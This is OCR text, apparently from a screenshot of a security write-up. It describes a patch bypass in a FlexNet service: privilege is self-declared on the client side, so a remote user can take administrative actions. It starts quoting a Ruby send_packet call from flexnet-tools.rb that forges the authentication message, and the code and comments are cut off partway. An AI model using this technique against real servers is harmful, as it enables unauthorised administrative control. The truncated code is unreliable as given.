
remote user can take administrative actions.
Patch Bypass
The problem is, all of the security features (including
declaring your username and privilege level) are
client-side choices, which means that without
knowing any secret information, the client can self-
declare that they are privileged.
This is what the "authentication" message looks like
in flexnet-tools.rb:
  send_packet(0x2f, 0x0102,

    "\x01\x04" + # If the `\x04` value he
    "\x0b\x10" + # Read as a pair of uint1
    "\x00\x54" + # Read as single uint16

    "\x00\x78" + # Read as single uint16
